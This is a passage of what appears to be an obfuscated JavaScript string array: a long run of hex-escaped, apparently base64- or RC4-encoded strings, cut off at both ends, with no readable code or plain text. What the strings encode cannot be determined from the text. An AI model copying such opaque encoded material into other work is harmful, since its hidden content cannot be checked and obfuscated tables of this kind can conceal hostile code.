6\x52\x61\x49\x73\x4f\x61\x49\x4d\x4f\x69\x77\x70\x50\x43\x75\x38\x4b\x4b\x45\x41\x74\x51\x77\x72\x48\x43\x72\x63\x4b\x6c\x5a\x6c\x41\x6e\x77\x36\x46\x4d\x77\x34\x35\x47\x77\x72\x4d\x3d','\x77\x72\x37\x43\x6d\x45\x45\x49\x50\x51\x3d\x3d','\x64\x6e\x37\x43\x6e\x4d\x4b\x63\x46\x63\x4f\x33\x59\x67\x3d\x3d','\x49\x6b\x42\x4b\x77\x37\x67\x3d','\x77\x34\x37\x44\x6a\x63\x4f\x59\x77\x36\x4e\x63\x4a\x4d\x4b\x31','\x63\x69\x78\x79\x77\x6f\x6f\x63\x77\x35\x6b\x3d','\x77\x36\x56\x79\x4c\x6c\x68\x55\x77\x70\x54\x43\x73\x4d\x4b\x67\x77\x34\x34\x55\x77\x36\x76\x44\x71\x48\x6f\x32\x77\x36\x66\x44\x73\x73\x4f\x47\x77\x70\x44\x43\x69\x4d\x4b\x71','\x77\x70\x42\x4c\x50\x77\x3d\x3d','\x4f\x4d\x4f\x30\x58\x6a\x44\x43\x6c\x44\x72\x43\x6c\x38\x4b\x51\x77\x72\x2f\x44\x70\x51\x3d\x3d','\x64\x58\x74\x56\x77\x70\x46\x4d\x49\x38\x4f\x2f\x42\x73\x4b\x4a\x61\x48\x6e\x43\x6a\x6c\x33\x43\x68\x63\x4b\x2f\x55\x63\x4f\x42\x77\x71\x37\x44\x71\x4d\x4b\x39\x4b\x41\x3d\x3d','\x49\x7a\x39\x35\x4a\x63\x4b\x4c','\x5a\x46\x4c\x44\x72\x67\x3d\x3d','\x62\x38\x4b\x65\x77\x70\x37\x43\x73\x38\x4f\x45\x45\x6e\x56\x75\x57\x58\x7a\x43\x70\x41\x3d\x3d','\x77\x35\x6b\x50\x52\x30\x50\x44\x68\x56\x63\x58\x43\x41\x59\x45\x77\x35\x4e\x30\x77\x34\x4c\x44\x74\x79\x66\x44\x6b\x38\x4b\x2b\x4f\x73\x4b\x6e\x59\x69\x54\x44\x67\x54\x6e\x44\x6b\x67\x4a\x56\x4c\x63\x4b\x51','\x58\x48\x62\x44\x6d\x46\x51\x43\x62\x4d\x4f\x6a\x55\x32\x78\x6c\x77\x37\x41\x42\x61\x73\x4b\x38\x4f\x41\x66\x44\x6b\x4d\x4f\x56\x77\x70\x31\x73\x77\x71\x6b\x3d','\x65\x38\x4b\x45\x4d\x38\x4f\x75\x77\x71\x34\x55\x77\x6f\x35\x61\x77\x34\x6e\x44\x68\x6b\x55\x49\x57\x38\x4b\x6f\x43\x47\x52\x46\x77\x70\x68\x73\x77\x71\x63\x67\x4e\x4d\x4f\x51\x56\x4d\x4f\x49\x52\x73\x4b\x39\x77\x70\x54\x43\x72\x41\x3d\x3d','\x77\x37\x46\x30\x4c\x6b\x39\x50\x77\x70\x48\x44\x71\x38\x4b\x73\x77\x34\x38\x50\x77\x37\x77\x3d','\x4e\x63\x4f\x2b\x4e\x33\x2f\x44\x6d\x78\x4d\x77\x77\x37\x45\x3d','\x52\x73\x4b\x66\x43\x55\x62\x43\x67\x48\x64\x78\x77\x71\x50\x44\x74\x4d\x4b\x4e\x49\x73\x4b\x4e\x45\x73\x4b\x2f\x5a\x63\x4f\x77\x77\x35\x37\x43\x72\x38\x4b\x46\x52\x41\x34\x56\x77\x34\x45\x64\x65\x7a\x72\x43\x6a\x63\x4f\x34\x77\x35\x39\x41\x77\x36\x6a\x43\x69\x52\x5a\x56\x77\x6f\x6a\x43\x6c\x33\x59\x37\x77\x34\x70\x50\x42\x38\x4b\x70\x77\x72\x48\x44\x71\x79\x4a\x62\x77\x35\x37\x44\x6f\x38\x4b\x64\x49\x63\x4f\x76\x52\x45\x48\x43\x6e\x4d\x4f\x39\x4f\x73\x4f\x44\x43\x63\x4f\x74\x77\x34\x50\x44\x67\x68\x4c\x43\x73\x6b\x48\x43\x6c\x6d\x38\x78\x77\x34\x39\x35\x77\x70\x4e\x70\x62\x31\x56\x36\x77\x70\x66\x43\x69\x57\x66\x43\x73\x63\x4f\x4f\x45\x47\x73\x52\x65\x42\x73\x3d','\x77\x71\x31\x39\x77\x6f\x6a\x44\x73\x42\x59\x3d','\x77\x35\x67\x45\x62\x51\x3d\x3d','\x77\x34\x6a\x43\x75\x78\x51\x3d','\x63\x63\x4b\x65\x41\x6b\x2f\x43\x67\x33\x39\x78\x77\x36\x37\x44\x70\x41\x3d\x3d','\x77\x71\x46\x33\x4c\x38\x4f\x70\x77\x36\x33\x43\x74\x63\x4f\x75\x41\x51\x3d\x3d','\x77\x71\x31\x35\x77\x70\x62\x44\x74\x68\x6f\x30\x43\x73\x4b\x73','\x66\x7a\x6a\x44\x6a\x67\x6b\x3d','\x77\x36\x76\x43\x69\x46\x37\x44\x6a\x68\x4c\x43\x6c\x6d\x67\x78\x57\x46\x7a\x44\x67\x38\x4b\x56\x65\x56\x2f\x44\x6c\x52\x48\x43\x74\x63\x4f\x36\x77\x72\x39\x7a\x64\x41\x3d\x3d','\x52\x38\x4b\x2f\x77\x71\x42\x76\x4c\x77\x3d\x3d','\x77\x71\x7a\x43\x6c\x6b\x34\x49\x4e\x54\x5a\x6d\x45\x6e\x6e\x43\x72\x32\x67\x4c','\x77\x36\x72\x43\x6b\x56\x7a\x44\x6c\x31\x48\x43\x68\x32\x6b\x57\x41\x6b\x72\x44\x68\x63\x4b\x59\x61\x78\x72\x43\x6d\x56\x48\x43\x72\x63\x4f\x53\x77\x72\x35\x77\x5a\x58\x6f\x3d','\x77\x71\x68\x53\x77\x36\x39\x70\x55\x51\x3d\x3d','\x55\x73\x4b\x4a\x45\x63\x4f\x2b\x43\x57\x4c\x43\x67\x4d\x4f\x51','\x77\x72\x4a\x57\x77\x36\x31\x37\x51\x4d\x4f\x6f','\x65\x73\x4f\x71\x48\x6a\x6c\x50\x55\x44\x31\x78\x77\x35\x6e\x44\x76\x63\x4f\x33\x57\x41\x33\x44\x71\x68\x55\x63\x54\x63\x4b\x49\x50\x77\x70\x52\x4b\x46\x31\x4a','\x77\x72\x38\x48\x77\x36\x37\x43\x73\x32\x64\x64\x77\x71\x78\x59\x50\x4d\x4f\x46','\x77\x71\x52\x39\x53\x67\x3d\x3d','\x56\x63\x4b\x37\x77\x72\x70\x7a\x4b\x63\x4b\x33\x59\x4d\x4f\x45\x77\x6f\x68\x6e','\x59\x73\x4b\x38\x77\x72\x58\x43\x76\x4d\x4b\x51\x48\x53\x77\x6d','\x77\x70\x62\x44\x67\x68\x48\x43\x67\x51\x70\x76\x54\x4d\x4b\x4e\x55\x4d\x4b\x58\x77\x70\x66\x44\x74\x77\x3d\x3d','\x77\x71\x42\x6f\x55\x6d\x66\x44\x73\x51\x3d\x3d','\x52\x38\x4f\x79\x77\x34\x38\x72\x50\x41\x3d\x3d','\x77\x72\x62\x44\x6e\x63\x4f\x53\x5a\x41\x59\x42\x77\x6f\x73\x75\x77\x35\x4e\x50\x63\x67\x7a\x43\x67\x77\x3d\x3d','\x77\x72\x35\x73\x56\x33\x58\x44\x76\x48\x34\x3d','\x66\x57\x54\x43\x6b\x4d\x4b\x4f\x47\x51\x3d\x3d','\x4d\x44\x46\x30\x49\x4d\x4b\x48\x48\x68\x63\x46\x77\x36\x72\x44\x6f\x42\x2f\x43\x6e\x73\x4b\x76\x77\x36\x59\x62\x57\x51\x3d\x3d','\x77\x37\x64\x6a\x4b\x55\x39\x50\x77\x70\x41\x3d','\x56\x4d\x4b\x78\x77\x71\x31\x71\x49\x38\x4b\x4e\x55\x63\x4f\x46\x77\x6f\x78\x4c\x65\x52\x35\x6f\x77\x70\x7a\x43\x69\x41\x3d\x3d','\x77\x72\x4e\x78\x56\x32\x48\x44\x6f\x48\x6b\x3d','\x4d\x44\x46\x43\x4e\x63\x4b\x4d\x41\x7a\x4d\x50\x77\x36\x2f\x44\x75\x68\x7a\x43\x6c\x63\x4b\x2f\x77\x36\x63\x42\x57\x69\x37\x44\x76\x57\x50\x43\x69\x38\x4b\x50\x55\x77\x3d\x3d','\x66\x58\x50\x43\x6d\x4d\x4b\x4e\x42\x4d\x4f\x32','\x77\x36\x56\x79\x4c\x6c\x68\x55\x77\x70\x54\x43\x73\x4d\x4b\x48\x77\x37\x49\x6b\x77\x34\x72\x44\x6e\x32\x4d\x41\x77\x34\x44\x44\x69\x73\x4f\x76\x77\x37\x37\x44\x70\x67\x3d\x3d','\x5a\x63\x4b\x54\x77\x6f\x50\x43\x70\x63\x4f\x43\x4b\x51\x3d\x3d','\x53\x6c\x74\x2f\x77\x72\x46\x6d\x47\x73\x4b\x4f\x4b\x73\x4b\x77\x58\x55\x2f\x43\x72\x77\x3d\x3d','\x4a\x30\x52\x46\x77\x36\x4c\x44\x71\x4d\x4b\x55\x77\x72\x7a\x43\x73\x63\x4f\x4f\x77\x34\x56\x76\x77\x72\x77\x50\x77\x34\x66\x44\x6a\x38\x4f\x45\x55\x4d\x4b\x69\x52\x6e\x6f\x47\x54\x38\x4b\x73\x77\x36\x5a\x34\x77\x34\x64\x48\x63\x6b\x4d\x3d','\x56\x38\x4f\x34\x77\x35\x59\x5a\x77\x34\x38\x3d','\x65\x58\x76\x44\x6d\x41\x3d\x3d','\x77\x71\x58\x43\x6b\x45\x41\x59\x44\x43\x70\x34\x41\x30\x63\x3d','\x61\x4d\x4b\x73\x77\x72\x58\x43\x75\x4d\x4b\x51\x48\x41\x3d\x3d','\x77\x72\x42\x53\x77\x37\x56\x31\x55\x38\x4f\x68\x77\x36\x59\x4f\x52\x30\x66\x44\x76\x55\x4e\x61\x48\x73\x4f\x37\x4e\x58\x74\x47\x77\x36\x4c\x44\x71\x33\x66\x44\x68\x73\x4b\x78\x4e\x63\x4f\x51\x62\x7a\x59\x3d','\x77\x36\x6a\x43\x6c\x4d\x4f\x44\x77\x37\x7a\x43\x69\x77\x3d\x3d','\x77\x37\x30\x55\x55\x67\x3d\x3d','\x51\x4d\x4f\x33\x77\x35\x34\x34\x50\x63\x4f\x55\x4c\x67\x3d\x3d','\x77\x34\x7a\x44\x6e\x63\x4f\x62\x77\x36\x5a\x4e\x50\x67\x3d\x3d','\x77\x36\x6e\x43\x6e\x4d\x4f\x42\x77\x36\x33\x43\x67\x63\x4b\x48\x4a\x45\x63\x46\x77\x35\x4c\x44\x68\x48\x58\x44\x67\x73\x4f\x6a\x64\x54\x4d\x35','\x50\x63\x4b\x66\x77\x34\x39\x4e\x61\x33\x68\x57\x77\x6f\x51\x75\x77\x72\x6b\x3d','\x77\x72\x6c\x7a\x4b\x38\x4f\x7a\x77\x36\x50\x43\x75\x38\x4f\x30\x48\x53\x48\x43\x69\x4d\x4b\x46\x77\x34\x4c\x44\x6c\x42\x48\x43\x6d\x42\x38\x68\x77\x6f\x33\x44\x68\x4d\x4f\x68\x77\x34\x6c\x67\x77\x37\x30\x2b\x77\x37\x48\x44\x6b\x73\x4f\x70\x77\x71\x63\x47\x77\x36\x62\x43\x76\x38\x4b\x67\x77\x71\x58\x43\x6e\x67\x33\x43\x6f\x67\x6e\x44\x73\x73\x4f\x45','\x4c\x63\x4f\x58\x77\x6f\x6e\x44\x6c\x38\x4f\x38','\x77\x71\x58\x43\x6a\x6c\x72\x44\x76\x58\x6a\x43\x67\x4d\x4b\x6f\x77\x37\x6b\x4f\x64\x38\x4f\x41\x77\x34\x48\x44\x74\x41\x3d\x3d','\x77\x37\x42\x70\x49\x56\x4a\x66\x77\x70\x41\x3d','\x4d\x77\x37\x43\x68\x54\x6e\x43\x75\x41\x3d\x3d','\x77\x34\x62\x44\x68\x30\x45\x46\x77\x70\x64\x7a\x77\x37\x72\x44\x6b\x4d\x4f\x39\x77\x37\x76\x44\x75\x51\x42\x4c\x47\x38\x4b\x59\x77\x37\x49\x70\x77\x36\x56\x41\x77\x34\x54\x43\x6d\x58\x4d\x64\x77\x35\x4d\x61\x77\x70\x58\x44\x6e\x47\x66\x44\x68\x42\x54\x44\x72\x51\x59\x54\x77\x71\x74\x50\x44\x73\x4b\x70\x77\x71\x63\x52','\x59\x73\x4f\x71\x42\x43\x56\x4e','\x5a\x43\x54\x44\x6a\x78\x37\x43\x6c\x63\x4b\x42\x42\x51\x6b\x66\x43\x4d\x4f\x39\x77\x36\x74\x50','\x55\x38\x4b\x73\x77\x71\x31\x30\x4c\x73\x4b\x68','\x4b\x31\x64\x53\x77\x36\x58\x44\x71\x77\x3d\x3d','\x4e\x63\x4f\x58\x77\x70\x50\x44\x69\x38\x4f\x2b\x77\x36\x4a\x51\x52\x4d\x4f\x75\x77\x71\x4e\x4e\x77\x36\x39\x66\x61\x4d\x4f\x70\x53\x44\x51\x68\x77\x36\x7a\x44\x73\x73\x4b\x38\x49\x69\x35\x42\x58\x4d\x4f\x4a\x77\x71\x7a\x44\x6f\x38\x4b\x46\x77\x6f\x6a\x44\x72\x53\x49\x66\x52\x4d\x4b\x39\x77\x71\x78\x52\x77\x36\x45\x51','\x50\x46\x5a\x57\x77\x37\x6e\x44\x6a\x73\x4b\x53\x77\x71\x33\x43\x73\x4d\x4f\x49\x77\x71\x39\x6a\x77\x71\x45\x44','\x5a\x73\x4b\x43\x42\x30\x54\x43\x67\x57\x55\x3d','\x4a\x63\x4b\x42\x77\x72\x73\x76\x41\x41\x3d\x3d','\x4b\x63\x4b\x53\x77\x71\x77\x6f\x41\x38\x4b\x62\x77\x6f\x55\x7a\x77\x70\x6a\x44\x6d\x4d\x4b\x48\x77\x70\x58\x44\x70\x63\x4f\x43\x77\x72\x64\x62\x77\x6f\x54\x43\x67\x6a\x6b\x35\x64\x63\x4f\x4a\x51\x79\x67\x41\x54\x38\x4b\x4a\x77\x34\x4c\x44\x74\x73\x4f\x70\x77\x71\x37\x43\x73\x33\x50\x43\x6e\x73\x4b\x59\x77\x72\x33\x44\x6b\x63\x4f\x74\x77\x72\x4d\x5a\x77\x36\x30\x7a\x77\x72\x63\x4b\x77\x35\x6e\x44\x6a\x67\x3d\x3d','\x77\x35\x6a\x44\x69\x6b\x49\x4c\x77\x70\x6c\x38\x77\x37\x30\x3d','\x54\x33\x74\x59\x77\x6f\x64\x4d\x4a\x38\x4b\x2b\x44\x38\x4b\x49\x50\x46\x6e\x43\x6d\x48\x4c\x43\x68\x63\x4f\x32\x5a\x73\x4f\x74\x77\x70\x7a\x44\x74\x63\x4f\x51\x64\x4d\x4b\x33\x54\x63\x4b\x51\x77\x36\x77\x3d','\x77\x71\x76\x44\x6e\x38\x4f\x57\x61\x41\x51\x4f\x77\x35\x45\x70\x77\x34\x51\x49\x64\x78\x62\x43\x6c\x73\x4f\x38\x77\x6f\x45\x3d','\x64\x43\x2f\x44\x67\x78\x2f\x43\x6f\x4d\x4b\x56','\x77\x6f\x4c\x44\x74\x4d\x4f\x78\x5a\x63\x4b\x6b','\x77\x71\x62\x43\x6d\x46\x73\x55\x50\x7a\x4a\x38\x43\x55\x62\x44\x72\x6e\x6b\x64\x61\x73\x4f\x42\x77\x71\x58\x44\x6e\x53\x70\x42\x62\x38\x4f\x42\x62\x4d\x4f\x5a\x77\x35\x6a\x44\x6a\x73\x4f\x53\x77\x34\x62\x44\x67\x63\x4f\x4b\x77\x71\x78\x47','\x49\x73\x4f\x79\x54\x79\x66\x43\x70\x77\x72\x43\x6d\x38\x4b\x61\x77\x72\x2f\x44\x69\x55\x62\x44\x71\x46\x73\x3d','\x58\x4d\x4b\x78\x77\x71\x35\x7a\x4a\x73\x4b\x33','\x77\x37\x44\x43\x6c\x4d\x4f\x5a\x77\x36\x44\x43\x69\x63\x4b\x52\x66\x6b\x38\x62\x77\x70\x50\x44\x6b\x32\x66\x44\x69\x38\x4f\x46\x58\x44\x30\x76\x77\x37\x33\x43\x6b\x63\x4f\x71\x77\x6f\x6b\x4c\x44\x47\x58\x44\x6c\x38\x4b\x65\x77\x35\x6f\x64\x61\x4d\x4f\x51\x77\x35\x4a\x62','\x77\x35\x67\x48\x52\x56\x4c\x44\x6a\x77\x3d\x3d','\x77\x35\x73\x56\x54\x46\x58\x44\x71\x30\x64\x63\x4d\x52\x63\x69\x77\x37\x56\x4d\x77\x37\x45\x3d','\x77\x71\x77\x45\x77\x36\x48\x43\x71\x57\x52\x52\x77\x71\x70\x63','\x77\x71\x6e\x44\x6b\x63\x4f\x48','\x77\x37\x77\x6b\x51\x77\x3d\x3d','\x77\x70\x62\x43\x6f\x79\x2f\x43\x67\x41\x3d\x3d','\x4d\x77\x6a\x43\x69\x7a\x59\x3d','\x77\x36\x51\x75\x65\x51\x3d\x3d','\x63\x73\x4f\x49\x56\x30\x6e\x44\x6c\x69\x51\x6f\x77\x72\x6e\x44\x70\x63\x4b\x58\x4e\x73\x4f\x59\x53\x73\x4b\x2f\x4a\x73\x4b\x35\x77\x34\x33\x44\x74\x73\x4f\x65\x52\x30\x77\x48\x77\x6f\x51\x46\x64\x32\x58\x44\x6a\x38\x4f\x73\x77\x34\x39\x4d\x77\x72\x6a\x44\x6d\x6b\x41\x46\x77\x6f\x54\x44\x68\x69\x49\x6f\x77\x35\x4a\x66\x45\x73\x4f\x6f\x77\x71\x66\x43\x71\x58\x74\x63\x77\x35\x37\x44\x73\x38\x4b\x50\x4f\x38\x4f\x37\x47\x51\x58\x43\x69\x38\x4b\x73\x5a\x73\x4b\x66\x47\x4d\x4f\x36\x77\x35\x4c\x43\x67\x41\x50\x44\x73\x77\x66\x43\x6d\x77\x3d\x3d','\x77\x71\x35\x47\x77\x37\x42\x30','\x63\x73\x4b\x6c\x77\x6f\x41\x3d','\x4e\x63\x4b\x39\x77\x72\x41\x3d','\x77\x37\x42\x48\x77\x36\x78\x50\x51\x4d\x4f\x79\x77\x37\x73\x50\x55\x6b\x48\x43\x70\x41\x3d\x3d','\x50\x55\x70\x67\x77\x37\x2f\x44\x76\x63\x4b\x63\x77\x71\x62\x43\x75\x51\x3d\x3d','\x5a\x4d\x4f\x4e\x61\x63\x4b\x6c\x44\x56\x37\x43\x75\x4d\x4f\x48\x64\x78\x45\x75\x41\x73\x4b\x45\x77\x72\x30\x77\x77\x70\x33\x44\x73\x4d\x4f\x74\x51\x48\x6c\x2b\x77\x70\x44\x43\x6e\x69\x62\x44\x70\x53\x48\x44\x6e\x73\x4f\x61\x56\x57\x66\x44\x6b\x4d\x4b\x72\x4d\x4d\x4b\x4f\x77\x70\x50\x44\x6a\x73\x4f\x47\x42\x32\x2f\x44\x6b\x51\x3d\x3d','\x51\x38\x4f\x75\x77\x34\x6b\x73\x49\x4d\x4f\x49','\x66\x38\x4b\x59\x50\x38\x4f\x35\x77\x72\x55\x52','\x51\x78\x58\x44\x67\x41\x3d\x3d','\x77\x72\x6a\x44\x73\x46\x45\x3d','\x77\x71\x77\x64\x77\x37\x50\x43\x74\x51\x3d\x3d','\x62\x6d\x72\x43\x6e\x63\x4b\x4c\x46\x51\x3d\x3d','\x77\x37\x4c\x44\x75\x73\x4f\x66','\x53\x6b\x6e\x43\x6d\x77\x3d\x3d','\x5a\x38\x4b\x37\x77\x72\x37\x43\x76\x73\x4b\x51\x45\x51\x59\x6b\x62\x77\x42\x4d\x77\x34\x66\x44\x70\x51\x3d\x3d','\x63\x63\x4f\x45\x77\x6f\x6f\x3d','\x62\x78\x6e\x44\x71\x51\x3d\x3d','\x51\x38\x4b\x51\x77\x71\x59\x3d','\x77\x35\x48\x43\x76\x4d\x4f\x54\x77\x71\x44\x44\x73\x54\x73\x2b\x59\x73\x4f\x72\x44\x38\x4b\x6d\x51\x38\x4b\x45\x4b\x68\x6a\x44\x68\x38\x4f\x74\x77\x35\x33\x43\x73\x42\x64\x57\x77\x72\x31\x2b\x77\x36\x2f\x43\x67\x63\x4f\x4c\x53\x47\x41\x6a\x77\x71\x48\x43\x6b\x38\x4f\x77\x77\x72\x73\x35','\x77\x70\x70\x7a\x4b\x63\x4f\x79','\x77\x35\x48\x43\x69\x54\x37\x44\x74\x6e\x74\x52','\x59\x57\x42\x65\x77\x70\x52\x58\x4d\x63\x4b\x55\x42\x63\x4b\x5a\x63\x58\x6e\x43\x6b\x6d\x45\x3d','\x4b\x4d\x4f\x38\x41\x77\x3d\x3d','\x4e\x4d\x4b\x42\x77\x72\x6b\x3d','\x77\x6f\x6e\x43\x74\x38\x4b\x2b','\x4e\x38\x4f\x32\x77\x71\x51\x37\x42\x78\x35\x4f\x77\x72\x2f\x44\x69\x38\x4f\x39\x77\x6f\x38\x30\x77\x36\x54\x43\x68\x57\x33\x43\x6b\x55\x6e\x44\x6d\x79\x6c\x62\x52\x73\x4f\x67\x77\x6f\x34\x6b\x77\x71\x70\x4c\x77\x72\x67\x58\x77\x34\x5a\x32\x52\x63\x4f\x79\x48\x73\x4b\x62','\x51\x38\x4f\x74\x77\x35\x55\x4e','\x77\x37\x50\x43\x6b\x4d\x4f\x63\x77\x37\x72\x43\x6a\x38\x4b\x58\x62\x77\x3d\x3d','\x59\x4d\x4b\x43\x4f\x67\x3d\x3d','\x55\x63\x4b\x50\x4c\x4d\x4f\x75\x46\x48\x77\x3d','\x66\x47\x54\x43\x6b\x73\x4b\x4c\x48\x63\x4f\x67\x54\x63\x4f\x35','\x53\x73\x4f\x4b\x77\x37\x34\x3d','\x77\x70\x33\x43\x6a\x4d\x4f\x30\x77\x72\x33\x44\x76\x54\x59\x72','\x50\x45\x74\x58\x77\x36\x37\x44\x71\x63\x4b\x63\x77\x71\x62\x43\x75\x38\x4f\x59','\x77\x34\x50\x44\x6c\x38\x4f\x62\x77\x37\x4a\x57\x4f\x73\x4b\x52','\x77\x37\x35\x30\x4a\x77\x3d\x3d','\x63\x43\x68\x71\x77\x6f\x51\x50\x77\x35\x44\x43\x72\x4d\x4b\x48\x77\x72\x6f\x3d','\x59\x63\x4b\x65\x42\x55\x58\x43\x67\x58\x4e\x4b\x77\x35\x6e\x44\x69\x63\x4b\x33\x50\x63\x4b\x46\x44\x63\x4b\x32\x4b\x38\x4f\x6c\x77\x34\x4c\x43\x74\x41\x3d\x3d','\x77\x6f\x48\x44\x6e\x38\x4f\x55\x5a\x41\x3d\x3d','\x77\x37\x55\x6a\x51\x67\x55\x4c\x77\x72\x50\x43\x72\x41\x3d\x3d','\x4f\x73\x4b\x52\x62\x63\x4f\x32\x77\x37\x4d\x66\x77\x70\x46\x46\x77\x70\x58\x44\x6c\x41\x49\x41\x48\x4d\x4b\x68\x58\x41\x3d\x3d','\x64\x38\x4b\x41\x43\x6b\x50\x43\x6b\x51\x3d\x3d','\x63\x41\x37\x44\x70\x44\x4c\x43\x6b\x38\x4f\x65','\x77\x34\x4c\x44\x6b\x63\x4f\x62','\x4d\x38\x4b\x58\x77\x35\x2f\x43\x71\x73\x4b\x43\x4a\x69\x68\x37\x43\x47\x6a\x44\x70\x7a\x4d\x62\x61\x38\x4f\x77\x77\x72\x55\x6b','\x77\x36\x33\x43\x68\x63\x4f\x44\x77\x36\x44\x43\x6d\x67\x3d\x3d','\x77\x37\x33\x43\x6e\x63\x4f\x4f\x77\x37\x76\x43\x72\x38\x4b\x45','\x5a\x51\x4c\x44\x6b\x41\x3d\x3d','\x77\x70\x33\x43\x69\x38\x4f\x37\x77\x72\x7a\x44\x6b\x79\x34\x3d','\x77\x34\x59\x4b\x51\x67\x3d\x3d','\x77\x37\x42\x32\x49\x51\x3d\x3d','\x65\x4d\x4b\x34\x4a\x77\x3d\x3d','\x77\x71\x46\x36\x4a\x77\x3d\x3d','\x4d\x73\x4b\x53\x77\x34\x59\x3d','\x5a\x38\x4b\x59\x42\x31\x6a\x43\x70\x47\x49\x3d','\x54\x73\x4b\x4b\x4b\x51\x3d\x3d','\x55\x73\x4f\x32\x77\x34\x6f\x3d','\x77\x36\x66\x44\x6c\x58\x41\x3d','\x49\x63\x4f\x70\x55\x41\x3d\x3d','\x77\x35\x31\x6f\x42\x77\x3d\x3d','\x43\x4d\x4b\x63\x77\x70\x6b\x3d','\x59\x58\x70\x61\x77\x6f\x64\x67\x4f\x38\x4b\x31\x44\x4d\x4b\x39\x61\x41\x3d\x3d','\x66\x77\x46\x54','\x52\x63\x4b\x4f\x49\x38\x4f\x34\x4f\x6e\x38\x3d','\x62\x6d\x50\x43\x69\x77\x3d\x3d','\x4f\x4d\x4f\x65\x77\x6f\x54\x44\x6b\x4d\x4f\x59\x77\x37\x63\x3d','\x77\x36\x45\x58\x50\x67\x3d\x3d','\x57\x4d\x4f\x76\x77\x37\x45\x3d','\x62\x38\x4b\x46\x50\x4d\x4f\x34\x77\x6f\x49\x4d\x77\x34\x52\x63\x77\x36\x66\x44\x6e\x41\x3d\x3d','\x66\x53\x46\x39\x77\x70\x38\x70\x77\x34\x55\x3d','\x77\x70\x7a\x44\x73\x6a\x63\x3d','\x51\x6c\x7a\x43\x68\x41\x3d\x3d','\x64\x38\x4f\x6a\x43\x53\x4a\x70\x52\x51\x3d\x3d','\x77\x71\x54\x44\x6e\x57\x77\x3d','\x4a\x4d\x4b\x62\x77\x72\x73\x7a\x4a\x63\x4b\x4f','\x77\x37\x6f\x71\x58\x51\x3d\x3d','\x53\x53\x68\x6d','\x77\x36\x66\x43\x6b\x32\x63\x3d','\x66\x38\x4b\x35\x77\x6f\x59\x3d','\x51\x4d\x4f\x76\x4d\x41\x3d\x3d','\x65\x38\x4f\x42\x77\x6f\x77\x6e\x4a\x51\x73\x3d','\x77\x72\x4c\x44\x67\x42\x6b\x3d','\x42\x52\x6a\x43\x76\x41\x3d\x3d','\x47\x38\x4b\x78\x77\x36\x4e\x72\x54\x31\x4a\x46\x77\x71\x51\x4f\x77\x6f\x42\x58\x77\x37\x66\x44\x6d\x6b\x6b\x69\x77\x35\x2f\x44\x70\x58\x4e\x79\x57\x30\x2f\x44\x72\x44\x44\x44\x6b\x6a\x62\x43\x75\x38\x4b\x6a\x58\x63\x4f\x6f\x58\x30\x48\x44\x76\x41\x58\x43\x69\x77\x45\x57\x63\x58\x4c\x44\x6d\x38\x4f\x54\x77\x35\x37\x43\x75\x79\x41\x72\x77\x72\x44\x44\x68\x63\x4f\x5a\x45\x73\x4f\x38\x63\x52\x66\x43\x76\x6d\x33\x43\x6a\x67\x74\x77\x4c\x4d\x4b\x56\x77\x70\x4c\x44\x6e\x38\x4f\x73\x50\x42\x54\x43\x69\x41\x3d\x3d','\x65\x53\x46\x46','\x4d\x63\x4b\x58\x77\x35\x6a\x43\x71\x73\x4b\x44\x4a\x69\x52\x37\x44\x57\x6a\x44\x6f\x41\x3d\x3d','\x77\x71\x56\x35\x55\x6e\x76\x44\x6f\x41\x3d\x3d','\x57\x58\x6e\x43\x67\x38\x4b\x66\x43\x51\x3d\x3d','\x77\x34\x7a\x43\x6b\x4d\x4f\x49\x77\x34\x7a\x43\x6c\x73\x4b\x41','\x47\x63\x4b\x76\x77\x71\x6c\x2b\x44\x63\x4b\x55\x77\x70\x49\x39\x77\x70\x72\x43\x71\x63\x4b\x45\x77\x70\x7a\x44\x6f\x38\x4f\x36','\x77\x37\x4d\x50\x62\x77\x3d\x3d','\x5a\x73\x4b\x69\x77\x70\x49\x3d','\x77\x34\x54\x44\x67\x31\x6b\x4c\x77\x6f\x52\x36','\x63\x38\x4b\x65\x77\x6f\x6a\x43\x70\x63\x4f\x43\x4b\x41\x3d\x3d','\x77\x37\x66\x43\x6d\x38\x4f\x4c\x77\x36\x7a\x43\x6c\x73\x4b\x2f\x62\x41\x3d\x3d','\x59\x69\x4c\x44\x69\x42\x2f\x43\x6f\x4d\x4b\x55','\x77\x34\x30\x78\x43\x51\x3d\x3d','\x65\x44\x6e\x44\x6a\x67\x6e\x43\x72\x4d\x4b\x70\x42\x67\x3d\x3d','\x77\x71\x6e\x44\x6d\x38\x4f\x4f\x5a\x68\x63\x48','\x61\x69\x78\x76\x77\x70\x6b\x3d','\x59\x4d\x4b\x49\x4d\x38\x4f\x74\x77\x72\x55\x4c','\x64\x38\x4f\x6b\x42\x7a\x74\x42\x56\x41\x3d\x3d','\x5a\x38\x4f\x37\x42\x44\x6c\x63','\x77\x71\x6f\x36\x42\x32\x67\x65\x77\x36\x76\x43\x74\x63\x4b\x69\x57\x63\x4f\x74\x50\x38\x4f\x46\x63\x58\x74\x63\x77\x35\x78\x44\x58\x73\x4b\x68\x77\x35\x64\x49\x77\x34\x78\x64\x77\x72\x70\x35\x77\x36\x35\x36\x4c\x73\x4f\x4f\x77\x36\x6c\x6a\x77\x6f\x37\x43\x72\x73\x4f\x54\x77\x34\x4c\x44\x74\x4d\x4f\x68\x63\x45\x72\x44\x72\x6c\x2f\x44\x75\x52\x62\x44\x70\x78\x4d\x58\x64\x63\x4b\x57\x77\x37\x38\x3d','\x63\x6d\x64\x49\x77\x70\x30\x3d','\x77\x70\x31\x42\x64\x41\x3d\x3d','\x46\x73\x4f\x4a\x46\x51\x3d\x3d','\x4e\x73\x4b\x57\x77\x34\x35\x49\x66\x6e\x77\x3d','\x77\x71\x56\x49\x4b\x51\x3d\x3d','\x77\x6f\x62\x44\x69\x51\x4c\x43\x6c\x69\x78\x75\x42\x73\x4b\x66\x65\x4d\x4b\x48','\x65\x32\x50\x43\x6b\x4d\x4b\x4d\x4d\x38\x4f\x71\x52\x38\x4f\x6f\x77\x34\x70\x4e','\x47\x63\x4f\x55\x43\x77\x3d\x3d','\x77\x72\x74\x33\x4d\x38\x4f\x39\x77\x37\x44\x43\x73\x67\x3d\x3d','\x56\x33\x72\x44\x6b\x56\x49\x63\x63\x4d\x4b\x67\x5a\x41\x3d\x3d','\x4b\x63\x4f\x73\x77\x70\x45\x3d','\x77\x71\x50\x43\x69\x46\x33\x44\x76\x45\x33\x43\x6c\x51\x3d\x3d','\x77\x70\x44\x44\x6b\x4d\x4f\x4d','\x77\x35\x51\x6f\x55\x6b\x6f\x36\x50\x63\x4f\x37\x66\